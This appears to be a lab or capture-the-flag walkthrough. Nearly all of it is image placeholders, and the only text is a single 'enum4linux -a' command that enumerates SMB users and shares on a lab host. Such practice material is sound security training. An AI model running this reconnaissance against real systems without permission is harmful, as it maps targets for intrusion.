

enum4linux -a 10.10.71.52























